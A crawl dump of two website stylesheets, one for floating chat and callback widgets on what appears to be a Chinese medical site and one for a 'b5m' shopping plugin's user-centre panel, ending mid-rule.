#MainSwt{z-index:1000;width:440px;height:240px;bottom:57px;right:47px;_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsetHeight-55);_right:expression(document.documentElement.clientwidth-this.offsetWidth-10);}
#layer_left{z-index:1000;left:0px;top:50%;margin-top:-300px;_position:absolute;_bottom:auto;_top:expression(eval(document.documentElement.scrollTop+40));}
#layer_right{right:12px;top:40px;_position:absolute;_bottom:auto;_top:expression(eval(document.documentElement.scrollTop+40));}
#bottom_Nav{background-image:url(http://js.nxgjbyy.com/onlineswt/images/online/bott_bg.png);bottom:0;height:56px;left: 0;overflow: visible;width: 100%;_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsetHeight);} 
#bottom_Nav div{background:url(http://js.nxgjbyy.com/onlineswt/images/online/bott_zixun_bg.png) no-repeat;height:56px;width:960px;margin:0 auto;}
#bottom_Nav  p{float:left;line-height:56px;color:#fff;overflow:hidden;margin-right:0px;padding:0px; }
#bottom_Nav .p_img,#bottomNav .p_img img{width:196px;margin-top:9px;height:38px;margin-left:395px;display:inline;text-indent:0em;}
#bottom_Nav .p_memb{width:115px; text-indent:0em;margin-right:0px;padding:0px; }
#bottom_Nav .p_memb.aa{color:#ffde00;font-weight:800;padding:0 2px; text-indent:0em;margin-right:0px;padding:0px; }
#bottom_Nav .p_txt{width:155px;background:url(http://js.nxgjbyy.com/onlineswt/images/online/bott_btn.gif) 6px 25px no-repeat;margin-left:90px;padding-left:5px;}
#bottom_Nav .p_txt a{color:#fff;text-decoration:underline;}
.foot{margin-bottom: 51px;}


.tel_call_box{top:0; right:0; z-index:99; position:fixed; background:url(http://js.nxgjbyy.com/youhua/telboxbg.png) no-repeat; width:219px; height:66px;_position:absolute;_right:expression(document.documentElement.clientwidth);_top: expression(documentElement.scrollTop);}
.tel_call_box .tel_expandBtn{width:10px; height:40px; float:left; margin-top:8px;cursor:pointer}
.tel_call_box .tel_input{width:112px; height:19px; line-height:19px; padding:0;background:none; border:none; outline:none; float:left;margin-top: 40px;margin-left: 9px; padding:0 4px;}
.tel_call_box .tel_btn{width:64px; height:22px; border:none; padding:0;background:none;margin-top: 39px;margin-left: 6px; cursor:pointer}
.tel_call_box .lxb-cb-input-tip{clear:both;width: 208px;padding: 5px;background: #FFECBF;font-size: 12px;line-height: 15px;}
.lxb-cb-input-tip, .lxb-cb-input-tip ins{ text-decoration:none; display:block;}
.lxb-cb-input-tip-mobile {background: url(http://js.nxgjbyy.com/youhua/cb-tip-icon.png) 0 -8px no-repeat;padding-left: 15px;}
.lxb-cb-input-tip-tel {background: url(http://js.nxgjbyy.com/youhua/cb-tip-icon.png) 0 -22px no-repeat;padding-left: 15px;}
img{border:none;}
.lxb-cb-input-tip-em {color: #C60;margin-bottom: 3px;}
.lxb-cb-input-tip-em em {margin: 0 3px;color: #C60;font-weight: bold;font-style: normal;text-indent: 0;text-decoration: none;}
#tel_call_frame{ width:0; height:0; display:none}
.tel_call_box form{ display:inline}
#tel_call_box.tel_close{width:34px; height:48px; background:none; overflow:hidden; margin-top:9px;}
#tel_call_box.tel_close .tel_expandBtn{ width:26px; height:48px; background:url(http://js.nxgjbyy.com/youhua/btn.png) no-repeat; margin-top:0}

.closelayer{cursor:pointer; position:absolute; right:0px; top:0px;width:30px;height:30px;}
#zixunswt{cursor:pointer;position:absolute;display:block;width:92px;height:33px;float:left;left:207px;top:197px; border:1px solid blue;z-index:2000;background:#000;filter:alpha(opacity=0);-moz-opacity:0;opacity: 0}
#closeswt{cursor:pointer;position:absolute;display:block;width:90px;height:34px;float:left;left:305px;top:197px;border:1px solid blue; z-index:2000;background:#000;filter:alpha(opacity=0);-moz-opacity:0;opacity: 0}
#closeswtx_small{cursor:pointer;position:absolute;display:block;width:22px;height:25px;float:left;left:224px;top:1px;border:1px solid blue; z-index:2000;background:#000;filter:alpha(opacity=0);-moz-opacity:0;opacity: 0}

#closeswtx{cursor:pointer;position:absolute;display:block;width:22px;height:25px;float:left;left:411px;top:4px;border:1px solid blue; z-index:2000;background:#000;filter:alpha(opacity=0);-moz-opacity:0;opacity: 0}
#closeq_small{cursor:pointer;position:absolute;display:block;width:68px;height:24px;left:10px;top:81px; z-index:2000;float:left;background:#000; opacity:0; filter:alpha(opacity=0);}
#closeq_small2{cursor:pointer;position:absolute;display:block;width:40px;height:20px;right:0px;top:0px; z-index:2000;background:#000; opacity:0; filter:alpha(opacity=0);}


.xgg{ background:url(http://js.nxgjbyy.com/img/swt/online_cn.png); width:252px; height:167px; color:#0c4e7c;  font-size:12px; font-family:"宋体"; margin:auto; line-height:20px; padding-top:5px;}
.xgg .bt{ padding-left:38px; padding-bottom:3px; background:none; height:auto; margin-bottom:0}
.xgg .bt p{ font-size:13px; color: #000; line-height:22px;margin:0;padding:0; }
.xgg a{ text-decoration:none; color:#0c4e7c}
.xgg h5{ font-size:12px; text-align:center;margin:0;padding:0;}
.xgg ul {margin:0;padding:0;list-style-type:none;}
.xgg li {margin:0;padding:0;list-style-type:none;}
.xgg ul span{ color:#F00;}
.xgg ul li p{ text-indent:2em; padding:0 14px; margin:0;}
.search110{ float:right; padding-right:15px; border:0px;}

#LRfloater0 {display: none;}

#qqWin {bottom: 0;position: fixed;right: 0;z-index: 9996;}
.note {background: none repeat scroll 0 0 #444444;display: none;height: 100%;left: 0;opacity: 0.9;position: absolute;top: 0;width: 100%;z-index: 9998;}
.noteFrame {background: none repeat scroll 0 0 #FFFFFF;border: 7px solid #CCCCCC;display: none;height: 485px;left: 50%;margin-left: -365px;margin-top:-242px;overflow: hidden;position:fixed;_position: absolute;top: 50%;width:713px;z-index: 9999;_top: expression(documentElement.scrollTop);_margin-top:0;}
.noteFrame h3 {background: none repeat scroll 0 0 #E5E5E5;font-weight: bold;height: 40px;line-height: 40px;margin: 0;padding: 0 10px;}
.noteFrame h3 span {color: #FF0000;cursor: pointer;float: right;font-size: 24px;}
#iframeNote {height: 100%;overflow: hidden;width: 100%;}

#MainSwt_small.mini{height:42px;}

#wznaoke_bottom{bottom:0;height:36px;left: 0;overflow: visible;width: 100%;_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsetHeight);position:fixed!important;_position:absolute;}
.swt{width:980px; margin:0 auto; height:36px; background:url(http://js.nxgjbyy.com/img/swt/swt_bg.png) no-repeat;}
.swttxt{width:270px; float:left; padding:6px 0 0 280px;}
.swttxt input{width:260px; height:20px; color:#0c6796; line-height:20px; padding:0 5px;}
.swtbtn{width:105px; height:26px;float:left; padding-top:5px; margin-left:10px; display:inline;}
.swtimg{background:url(http://js.nxgjbyy.com/img/swt/swt_btn.png);width:105px; height:26px; display:block;}


--- FILE ---
content_type: text/css
request_url: https://yh.yexiunj.com/beijing/skin1/css/b5m-plugin.css
body_size: 34811
content:
1@charset "UTF-8";#b5m-ucenter .b5m-clr:after{clear:both;content:".";display:block;height:0;font:0/0 Arial;visibility:hidden}#b5m-ucenter .b5m-clr{height:1%;display:block}#b5m-ucenter .msg.b5m-clr{height:64px;overflow:hidden}.msg-content{height:42px;overflow:hidden}#b5m-ucenter .b5m-clr .img-null{display:inline-block;width:37px;height:37px}#b5m-ucenter button{box-sizing:content-box}#b5m-ucenter p{margin:0;padding:0;line-height:1}#b5m-ucenter h3{font-weight:400;padding:0;margin:0}#b5m-ucenter a:hover{text-decoration:none}#b5m-ucenter .disabled-a{color:#666!important;text-decoration:none!important}#b5m-ucenter .header{background:#fff7f3;margin-bottom:10px;height:33px;line-height:33px;padding-left:12px;width:auto}#b5m-ucenter .header.bz-header{height:60px;line-height:30px}#b5m-ucenter .header.bz-header .bz-sum div{clear:both;height:30px}#b5m-ucenter button{width:94px;height:25px;border:1px solid #f60;border-radius:4px;float:left;text-align:center;line-height:25px;cursor:pointer;font-size:14px}#b5m-ucenter .op{color:#00a0e9}#b5m-ucenter .title a:hover{color:#ff8d41}#b5m-ucenter ul{padding:0;margin:0;list-style:none}#b5m-ucenter .icon{background:url(../modules/ucenter/images/b5m.uc.png?v=20150916173448)}#b5m-ucenter .dialog .cancel-btn{color:#f60;background:#fff}#b5m-ucenter .dialog .ok-btn{background:#f60;color:#fff}#b5m-ucenter .b5m-btn{cursor:pointer}#b5m-ucenter{width:656px;height:388px;font-size:12px;border:1px solid #999;position:relative;box-shadow:0 3px 25px 0;border-bottom:4px solid #ff834c}#b5m-ucenter .dialog{position:absolute;border:1px solid #aaa;background:#fff}#b5m-ucenter .dialog .header{background:#f7f6f5;height:28px;line-height:28px;padding-left:10px}#b5m-ucenter .no-more,#b5m-ucenter .show-more{position:absolute;width:522px;height:40px;background:#eee;top:348px;left:120px;font-size:17px;text-align:center;line-height:40px;opacity:.8}#b5m-ucenter .ucenter-header{height:62px;padding:10px 16px 8px;position:relative;border-bottom:solid 1px #f3f3f3}#b5m-ucenter .ucenter-header .usr-prt{position:relative;float:left;width:62px;height:62px;background-color:#fff;overflow:visible}#b5m-ucenter .usr-detail .logout{margin-left:18px;text-decoration:underline;color:#666}#b5m-ucenter .usr-detail .logout:hover{color:#00a0e9}#b5m-ucenter .ucenter-header .usr-prt img{width:100%}#b5m-ucenter .ucenter-header .usr-detail .usr-name{color:#666}#b5m-ucenter .ucenter-header .usr-detail .contact-us span{color:#f60}#b5m-ucenter .ucenter-header .usr-detail .tel-icon{background-position:-90px 0}#b5m-ucenter .ucenter-header .vip-info{margin:10px 0}#b5m-ucenter .ucenter-header .vip-info a{color:#00a0e9}#b5m-ucenter .ucenter-header .font-red{color:red}#b5m-ucenter .ucenter-header .discount-info{display:inline-block;border:1px solid #ffa861;padding:0 12px 0 2px;height:18px;line-height:18px}#b5m-ucenter .b5m-subsidy,#b5m-ucenter .b5m-vipProductCount{color:#666;position:absolute;top:32px;width:76px;height:30px;padding:6px 5px;background-image:url(../modules/ucenter/images/b5m.uc.png?v=20150916173448);_background-image:url(../modules/ucenter/images/b5m.uc.8bit.png?v=20150916173448);background-repeat:no-repeat;background-position:-550px -170px;text-align:center}#b5m-ucenter .b5m-subsidy p,#b5m-ucenter .b5m-vipProductCount p{font-size:15px}#b5m-ucenter .b5m-subsidy span,#b5m-ucenter .b5m-vipProductCount span{font-size:14px;margin:0 10px 0 5px;color:#FF7B40;cursor:pointer}#b5m-ucenter .b5m-subsidy{right:118px}#b5m-ucenter .b5m-vipProductCount{right:28px}#b5m-ucenter .ucenter-header .vip-mark{float:left;width:29px;height:16px;background-position:-210px -60px;margin-right:5px;margin-top:-2px}#b5m-ucenter .ucenter-header .logo{width:92px;height:43px;position:absolute;right:0;bottom:0}#b5m-ucenter .ucenter-header .sd-avatar{position:absolute;left:0;top:0;width:100%;height:100%;background-image:url(../modules/ucenter/images/b5m.uc.png?v=20150916173448);_background-image:url(../modules/ucenter/images/b5m.uc.8bit.png?v=20150916173448);background-repeat:no-repeat;background-position:-550px -60px;z-index:10}#b5m-ucenter .ucenter-header .icon-crown{position:absolute;right:-4px;top:-6px;width:21px;height:21px;background-image:url(../modules/ucenter/images/b5m.uc.png?v=20150916173448);_background-image:url(../modules/ucenter/images/b5m.uc.8bit.png?v=20150916173448);background-repeat:no-repeat;background-position:-550px -140px;z-index:10;display:none}#b5m-ucenter .ucenter-header .right{float:left;padding-left:10px;padding-top:4px;width:530px}#b5m-ucenter .contact-us{position:absolute;left:0;bottom:20px;padding:0 16px;width:114px;color:#FF7B40}#b5m-ucenter .contact-us p{text-align:center}#b5m-ucenter .contact-us .icon{display:inline-block;*display:inline;*zoom:1;width:14px;height:14px;margin:0 3px 0 10px}#b5m-ucenter .contact-us .txt{vertical-align:text-bottom;text-align:left;display:inline-block;*display:inline;*zoom:1;height:20px}#b5m-ucenter .contact-us .tel .icon{background-position:-240px 0}#b5m-ucenter .contact-us .email .icon{background-position:-270px 2px}#b5m-ucenter .menu-list{width:94px;padding:6px 13px;float:left;font-size:14px;color:#666}#b5m-ucenter .menu-list ul li{height:16px;line-height:16px;padding:6px 0 6px 6px;cursor:pointer}#b5m-ucenter .menu-list ul .actived,#b5m-ucenter .menu-list ul li:hover{color:#fff;background-color:#ff8d41}#b5m-ucenter .menu-list .icon{display:block;width:18px;height:18px;float:left}#b5m-ucenter .menu-list .my-order{background-position:0 0}#b5m-ucenter .menu-list .actived .my-order,#b5m-ucenter .menu-list li:hover .my-order{background-position:-30px 0}#b5m-ucenter .menu-list .my-col{background-position:-60px 0}#b5m-ucenter .menu-list .actived .my-col,#b5m-ucenter .menu-list li:hover .my-col{background-position:-90px 0}#b5m-ucenter .menu-list .my-bz{background-position:-120px 2px}#b5m-ucenter .menu-list .actived .my-bz,#b5m-ucenter .menu-list li:hover .my-bz{background-position:-150px 2px}#b5m-ucenter .menu-list .my-msg{background-position:-180px 2px}#b5m-ucenter .menu-list .actived .my-msg,#b5m-ucenter .menu-list li:hover .my-msg{background-position:-210px 2px}#b5m-ucenter .menu-list .my-tq{background-position:-210px -118px}#b5m-ucenter .menu-list .actived .my-tq,#b5m-ucenter .menu-list li:hover .my-tq{background-position:-240px -118px}#b5m-ucenter .menu-list .my-st{background-position:-30px -210px}#b5m-ucenter .menu-list .actived .my-st,#b5m-ucenter .menu-list li:hover .my-st{background-position:0 -210px}#b5m-ucenter .ucenter-detail{width:520px;height:288px;float:right;padding:6px 0 6px 6px;border-color:#f2f2f2;border-style:solid;border-width:1px 0 0 1px}#b5m-ucenter .ucenter-detail .detail{padding-right:10px;height:294px;overflow:auto;width:auto;overflow-x:hidden}#b5m-ucenter .ucenter-detail .ucenter-tq-detail{overflow:auto;overflow-x:hidden}#b5m-ucenter .ucenter-content{padding-top:6px}#b5m-ucenter .loading-mask{opacity:1;position:absolute;text-align:center;width:541px;line-height:307px;height:307px;background:rgba(67,67,67,.2);color:#000;font-size:50px;left:115px;top:81px;z-index:2}#b5m-ucenter .loading-mask .img{display:inline-block;width:32px;height:32px;background:url(../modules/ucenter/images/b5m.loading.gif?v=20150916173448);margin-top:130px}#b5m-ucenter .no-content{text-align:center;font-size:16px}#b5m-ucenter .no-content .img{width:100px;height:130px;background:url(../modules/ucenter/images/b5m.uc.png?v=20150916173448) -390px -60px;margin:50px auto 16px}#b5m-ucenter .col-wrapper .no-content .img{margin:12px auto 16px}#b5m-ucenter .no-content .text{color:#666}#b5m-ucenter .ucenter-order-detail .header ul{overflow:hidden}#b5m-ucenter .ucenter-order-detail .sel-op{float:left;padding:0 10px}#b5m-ucenter .ucenter-order-detail .actived-sel-op,#b5m-ucenter .ucenter-order-detail .sel-op:hover{color:#ff8d41}#b5m-ucenter .order-wrapper .order{margin-bottom:15px;border:1px solid #ffe5d8}#b5m-ucenter .order-wrapper .good-item .op{display:none}#b5m-ucenter .order-wrapper .order-header .op{line-height:1.8;vertical-align:middle;padding:0 5px;float:left}#b5m-ucenter .order-wrapper .order-header .pay-op{background:#ff8d41;color:#fff;border-radius:2px;margin-left:5px}#b5m-ucenter .order-wrapper .fee-info span{padding-right:12px}#b5m-ucenter .order-wrapper .fee-info-detail span{padding:0}#b5m-ucenter .order-wrapper .good-item .op{float:left;width:66px}#b5m-ucenter .order-wrapper .order-status{float:left;width:78px}#b5m-ucenter .order-wrapper .order-detail-link{float:left;padding-right:20px;color:#00a0e9}#b5m-ucenter .order-header{position:relative;height:38px;padding:6px 10px;background:#fff7f3}#b5m-ucenter .order-header p{line-height:20px}#b5m-ucenter .order-header .order-operate{position:absolute;top:4px;right:4px}#b5m-ucenter .order-header .order-operate a{padding:0 5px;cursor:pointer;color:#00a0e9}#b5m-ucenter .order-item{margin-left:8px}#b5m-ucenter .order-wrapper .cancel-op,#b5m-ucenter .order-wrapper .pay-op{display:none}#b5m-ucenter .order-wrapper .order-closed .delete-op,#b5m-ucenter .order-wrapper .order-completed .review-op,#b5m-ucenter .order-wrapper .order-recieved .review-op,#b5m-ucenter .order-wrapper .order-waiting-pay .cancel-op,#b5m-ucenter .order-wrapper .order-waiting-pay .pay-op{display:block}#b5m-ucenter .order-wrapper .order-reviewed .review-op,#b5m-ucenter .order-wrapper .review-status{display:none}#b5m-ucenter .order-wrapper .order-reviewed .review-status{float:left;display:block;width:66px}#b5m-ucenter .order-wrapper .good-item .refund-tip{display:none;float:left}#b5m-ucenter .order-wrapper .order-sended .recieve-op,#b5m-ucenter .order-wrapper .order-sended .refund-tip{display:block}#b5m-ucenter .good-item .express-info{clear:both;padding-top:10px;line-height:1;padding-right:15px}#b5m-ucenter .good-item .express-info .latest-info{float:left;width:420px}#b5m-ucenter .good-item .express-info .detail-link{float:right;color:#00a0e9}#b5m-ucenter .order-item .order-num{padding:5px 0}#b5m-ucenter .order-single-item{border:1px solid #fff7f3}#b5m-ucenter .order-single-item .good-item{margin-left:8px;border:1px solid #fff7f3}#b5m-ucenter .order-single-item .order-num{height:33px;line-height:33px;background:#fff7f3;padding-left:8px}#b5m-ucenter .good-item .ops{float:left}#b5m-ucenter .order-wrapper .order-recieved .refund-op{display:block}#b5m-ucenter .good-item .order-img{width:80px;height:80px;border:1px solid #dadde0;overflow:hidden}#b5m-ucenter .good-item:hover .order-img{border-color:#ff8d41}#b5m-ucenter .good-item .order-img img{width:100%}#b5m-ucenter .good-item:hover .order-title a{color:#f93}#b5m-ucenter .good-item{padding:5px 0;overflow:hidden}#b5m-ucenter .good-item .order-img{float:left}#b5m-ucenter .good-item .same-width{float:left;width:78px;white-space:no-wrap}#b5m-ucenter .order-detail{line-height:1.8;padding-left:10px;float:left;width:386px;overflow:hidden}#b5m-ucenter .order-detail .order-title{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}#b5m-ucenter .order-closed .fee-info-detail-icon{display:none}#b5m-ucenter .fee-info-detail-icon{display:inline-block;vertical-align:middle;width:16px;height:16px;position:relative;background-position:-120px -150px;margin-right:12px;overflow:visible}#b5m-ucenter .fee-info-detail-icon-hovered{background-position:-145px -150px}#b5m-ucenter .fee-info-detail{position:absolute;width:168px;text-align:center;background:#fff;border-top:1px solid;border-left:1px solid;top:-38px;left:25px}#b5m-ucenter .fee-info .b5m-arrow-icon{display:block;padding:0;width:8px;height:12px;background:url(../modules/ucenter/images/b5m.uc.png?v=20150916173448) -120px -180px;position:absolute;top:38px;left:-8px;z-index:1;border:0}#b5m-ucenter .fee-info-detail span{display:inline-block;width:83px;height:30px;line-height:30px;border-right:1px solid;border-bottom:1px solid}#b5m-ucenter .b5m-fee-title{background-color:#fff7f3}#b5m-ucenter .fee-info-detail .b5m-title-1{border-right-color:#fff7f3}#b5m-ucenter .bz-wrapper table{width:100%}#b5m-ucenter .bz-wrapper table th{text-align:left}#b5m-ucenter .bz-wrapper table tr{font-size:12px;text-align:left;width:96%}#b5m-ucenter .bz-wrapper .bz-time{padding-left:12px}#b5m-ucenter .bz-wrapper table .payment-name{text-align:left;padding-left:15px}#b5m-ucenter .bz-wrapper table .payment-name div{width:124px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}#b5m-ucenter .bz-wrapper thead{background:#fff7f3;height:24px}#b5m-ucenter .bz-wrapper .header .title{float:left;color:#FF7B40;padding-right:5px;display:inline-block;width:60px}#b5m-ucenter .bz-wrapper .header .title-frame{float:left;color:#FF7B40;display:inline-block;background-image:url(../modules/ucenter/images/b5m.uc.png?v=20150916173448);_background-image:url(../modules/ucenter/images/b5m.uc.8bit.png?v=20150916173448);background-repeat:no-repeat;background-position:0 -234px;text-align:center;width:61px;height:22px;line-height:22px;margin-right:8px}#b5m-ucenter .b5m-diamond{width:16px;height:16px;background-repeat:no-repeat;background-color:transparent;background-image:url(../../../images/b5m-plugin2.png?v=20150916173448)!important;_background-image:url(../../../images/b5m-plugin2-8.png?v=20150916173448);background-position:-520px -535px;display:inline-block}#b5m-ucenter .bz-wrapper .header .same-width{float:left;width:85px}#b5m-ucenter .bz-wrapper .header .big-width{float:left;width:125px}#b5m-ucenter .bz-wrapper h3{padding-left:12px;font-size:12px;margin:-3px 0 3px 0}#b5m-ucenter .bz-wrapper h3 a{color:#FF7B40}#b5m-ucenter .col-wrapper{font-size:12px;color:#666}#b5m-ucenter .col-wrapper .header{background:#fff7f3}#b5m-ucenter .col-wrapper .header .tab{width:70px;float:left;text-align:center;cursor:pointer}#b5m-ucenter .col-wrapper .header .actived-tab,#b5m-ucenter .col-wrapper .header .tab:hover{color:#491f1f}#b5m-ucenter .col-wrapper .sites-sel{padding-bottom:10px}#b5m-ucenter .col-wrapper .sel{float:left;padding:0 10px;cursor:pointer}#b5m-ucenter .col-wrapper .actived-sel,#b5m-ucenter .col-wrapper .sel:hover{color:#f60}#b5m-ucenter .col-wrapper .good{margin:0 8px 8px;height:64px;position:relative;overflow:hidden}#b5m-ucenter .col-wrapper .col-text{float:left;height:40px;overflow:hidden;margin-top:10px}#b5m-ucenter .col-wrapper .pic-a{width:62px;height:62px;border:1px solid #dadde0;overflow:hidden;float:left}#b5m-ucenter .col-wrapper .pic-a:hover{border-color:#ff8d41}#b5m-ucenter .col-wrapper .col-title{float:left;width:175px;height:64px;overflow:hidden;padding-left:15px;line-height:21px}#b5m-ucenter .col-wrapper .pic-a img{width:100%}#b5m-ucenter .col-wrapper .col-price{text-align:left;padding-left:40px;float:left;width:130px}#b5m-ucenter .col-wrapper .col-delete{float:left;color:#00a0e9}#b5m-ucenter .col-wrapper .lower-money{color:#00a0e9}#b5m-ucenter .col-wrapper .lower-mark{display:none}#b5m-ucenter .col-wrapper .lower-col .lower-mark{display:block;width:30px;height:30px;position:absolute;top:-2px;left:-1px;background:url(../modules/ucenter/images/b5m.uc.png?v=20150916173448) -120px -60px}#b5m-ucenter .msg-wrapper .header a{color:#FF7B40}#b5m-ucenter .msg-wrapper .content{padding-right:24px;padding-left:12px}#b5m-ucenter .msg-wrapper .pic-a{height:64px;float:left;margin-right:15px}#b5m-ucenter .msg-wrapper .msg{margin:10px 0}#b5m-ucenter .msg-wrapper .pic-a img{width:37px}#b5m-ucenter .msg-wrapper .msg-txt{height:64px;line-height:1.8}#b5m-ucenter .msg-wrapper .msg-txt .col-link{color:#ff8d41}#b5m-ucenter .msg-wrapper .msg-txt .msg-delete{color:#00a0e9;position:absolute;right:0;bottom:0}#b5m-ucenter .msg-wrapper .msg-txt .time{position:relative;color:#9c9c9c}#b5m-ucenter .shouhuo-dialog{left:800px;width:306px;height:136px}#b5m-ucenter .shouhuo-dialog .header{height:30px;background:#f7f6f5}#b5m-ucenter .shouhuo-dialog h2{color:#666;font-size:16px;height:60px;line-height:60px;margin:0;padding:0;text-align:center}#b5m-ucenter .shouhuo-dialog button{margin:0 27px}#b5m-ucenter .order-remove-dialog{left:180px;top:120px;width:306px;height:136px}#b5m-ucenter .order-remove-dialog .header{height:30px;background:#f7f6f5}#b5m-ucenter .order-remove-dialog h2{color:#666;font-size:14px;height:60px;line-height:60px;margin:0;padding:0;text-align:center;font-weight:400}#b5m-ucenter .order-remove-dialog button{margin:0 27px}#b5m-ucenter .order-recieve-dialog{left:180px;top:120px;width:306px;height:136px}#b5m-ucenter .order-recieve-dialog .header{height:30px;background:#f7f6f5}#b5m-ucenter .order-recieve-dialog h2{color:#666;font-size:14px;height:60px;line-height:60px;margin:0;padding:0;text-align:center;font-weight:400}#b5m-ucenter .order-recieve-dialog button{margin:0 27px}#b5m-ucenter .order-cancel-dialog{position:absolute;left:130px;top:90px;width:404px;height:206px;color:#666}#b5m-ucenter .order-cancel-dialog .content{padding:15px 50px}#b5m-ucenter .order-cancel-dialog .cancel-reason{position:relative;z-index:1}#b5m-ucenter .order-cancel-dialog .cancel-reason li{font-size:12px}#b5m-ucenter .order-cancel-dialog button{margin:0 27px}#b5m-ucenter .cancel-reason .pre{font-size:14px;line-height:26px;padding-right:6px;float:left}#b5m-ucenter .cancel-reason .nxt{position:relative;float:left}#b5m-ucenter .cancel-reason .details{display:none;position:absolute;background:#fff;border:1px solid #b5b5b5;border-radius:0 0 4px 4px;top:24px;font-size:13px}#b5m-ucenter .cancel-reason .details li{float:left;width:110px}#b5m-ucenter .order-cancel-dialog .cancel-tip{font-size:12px;padding:0 0 8px;white-space:nowrap;margin-top:10px}#b5m-ucenter .cancel-tip h3{padding:0;margin:0;font-size:12px;color:#f60;font-weight:400}#b5m-ucenter .order-cancel-dialog .btn-group{position:absolute;left:50px;bottom:18px;width:100%}#b5m-ucenter .order-cancel-dialog .reason-options .decorate{float:left;margin-left:-10px;vertical-align:middle;line-height:26px;font-size:13px;width:10px;color:#ff8d41}#b5m-ucenter .order-cancel-dialog .reason-options .reason-show{float:left;padding-left:3px;width:200px;height:26px;line-height:26px;border-radius:4px 0 0 4px;border:1px solid #b5b5b5}#b5m-ucenter .order-cancel-dialog .reason-options button{width:20px;margin:0;height:26px;line-height:26px;border-radius:0 4px 4px 0;border:1px solid #b5b5b5;border-left:0;background:url(../modules/ucenter/images/b5m.uc.png?v=20150916173448) -234px -20px}#b5m-ucenter .order-cancel-dialog .reason-options button:hover{background:url(../modules/ucenter/images/b5m.uc.png?v=20150916173448) -264px -20px}#b5m-ucenter .order-cancel-dialog .reason-options .other-txt{clear:both;margin-top:6px;width:286px;height:35px}#b5m-ucenter .b5m-review-wrapper{position:absolute;top:9px;left:90px}#b5m-ucenter .b5m-review-wrapper iframe{border:1px solid silver;box-shadow:1px 1px 10px 2px rgba(192,192,192,.9)}#b5m-ucenter .b5m-review-panel{outline:0;border:0;width:488px;height:370px;background:#fff;z-index:6}#b5m-ucenter .b5m-review-panel-close-btn{display:block;position:absolute;width:16px;height:16px;right:23px;top:18px;background:url(../modules/ucenter/images/b5m.uc.png?v=20150916173448) -84px -121px}#b5m-ucenter .ucenter-header .b5m-iconHelp{background:url(../../../images/b5m-plugin2.png?v=20150916173448) -450px 0;_background:url(../../../images/b5m-plugin2.png?v=20150916173448) -450px 0;width:105px;height:40px;right:40px;bottom:20px;position:absolute;cursor:pointer}#b5m-ucenter .bz-wrapper .bz-recharge{background:url(../modules/ucenter/images/b5m.uc.png?v=20150916173448) -195px -140px;height:33px}#b5m-ucenter .bz-wrapper .bz-task{background:url(../modules/ucenter/images/b5m.uc.png?v=20150916173448) -195px -171px;height:33px}.ucenter-tq-detail .vip-info{height:55px}.ucenter-tq-detail .vip-info .expire-date{float:left;display:inline-block;height:35px;line-height:53px}.ucenter-tq-detail .vip-info .renew{margin:5px 0 20px 9px;display:inline-block;float:right;height:30px;background-repeat:no-repeat;background-image:url(../modules/ucenter/images/b5m.uc.png?v=20150916173448)!important;_background-image:url(../modules/ucenter/images/b5m.uc.8bit.png?v=20150916173448);background-position:0 -305px}.ucenter-tq-detail .vip-info .vip-renew{width:110px;background-position:0 -305px}.ucenter-tq-detail .vip-info .auto-renew{width:112px;background-position:0 -265px}.ucenter-tq-detail .header{background:#fff7f3;margin-bottom:10px;height:33px;line-height:33px;padding-left:12px;text-align:center;font-size:15px}.ucenter-tq-detail .vip-info .expire-date .color-orange{font-size:15px}.ucenter-tq-detail .color-orange,.ucenter-tq-detail .header span .color-orange{color:#FF7B40}.ucenter-tq-detail .header a{color:#666;text-decoration:none}.ucenter-tq-detail .content{width:500px;padding-bottom:20px}.ucenter-tq-detail ul{padding:0;margin:0;list-style:none}.ucenter-tq-detail .tq-h{overflow:hidden}.ucenter-tq-detail .tq-h li{float:left;margin-right:12px;text-align:center;position:relative}.ucenter-tq-detail .tq-icon{background:url(../modules/ucenter/tq/b5m.tq.png?v=20150916173448);display:block;width:88px;height:88px}.ucenter-tq-detail .spbt-icon{background-position:0 -90px}.ucenter-tq-detail .qwby-icon{background-position:-90px -180px}.ucenter-tq-detail .vip .qwby-icon{background-position:-90px -90px}.ucenter-tq-detail .vip-sp-icon{background-position:-180px -180px}.ucenter-tq-detail .vip .vip-sp-icon{background-position:-180px -90px}.ucenter-tq-detail .gwfbz-icon{background-position:-180px 0}.ucenter-tq-detail .vip .gwfbz-icon{background-position:-270px 0}.ucenter-tq-detail .xpst-icon{background-position:-270px -180px}.ucenter-tq-detail .vip .xpst-icon{background-position:-270px -90px}.ucenter-tq-detail .tq-h .hover-mask{display:none;background:url(../modules/ucenter/tq/b5m.tq.png?v=20150916173448);position:absolute;top:0;left:0;width:88px;height:88px}.ucenter-tq-detail .tq-h li:hover .hover-mask{display:block}.ucenter-tq-detail .tq-h .common-tp .hover-mask{background-position:0 0}.ucenter-tq-detail .tq-h .vip-tp .hover-mask{background-position:-90px 0}.ucenter-tq-detail .vip .tq-h .vip-tp .hover-mask{background-position:0 0}.ucenter-tq-detail .tq-c{clear:both;margin-left:20px}.ucenter-tq-detail .tq-c div{margin-left:74px}.ucenter-tq-detail .tq-c li{margin:16px 0}.ucenter-tq-detail .tq-c .item-title{float:left;width:74px;height:40px;color:#ff834c;clear:both}.ucenter-tq-detail .footer{width:490px;height:35px;line-height:35px;color:#ff834c;background-color:#fff7f3;text-align:left;padding-left:10px;clear:both;position:absolute;bottom:0}.ucenter-tq-detail .footer a{color:#00a0e9}#b5m-ucenter .ucenter-detail .ucenter-mission-detail{overflow:hidden}#b5m-ucenter .menu-list .my-mission{background-position:-144px -232px}#b5m-ucenter .menu-list .actived .my-mission,#b5m-ucenter .menu-list li:hover .my-mission{background-position:-119px -232px}.b5m-red-spot{background:url(../modules/ucenter/images/b5m.uc.png?v=20150916173448) no-repeat -102px -230px;position:absolute;right:3px;top:3px;width:10px;height:10px}.b5m-red-spot.b5m-hide{display:none}#b5m-ucenter .ucenter-mission-header{background-color:#E5E3E4;position:relative;font-size:14px;line-height:25px}#b5m-ucenter .ucenter-mission-header li{display:inline-block;*display:inline;*zoom:1;padding:0 15px;list-style:none;cursor:pointer}#b5m-ucenter .ucenter-mission-header li.active{color:#FFF;background-color:#FD7801}#b5m-ucenter .ucenter-mission-header .ucenter-mission-more{position:absolute;right:30px;top:0;color:#FD7801}#b5m-ucenter .b5m-mission-step{margin:30px 0 0 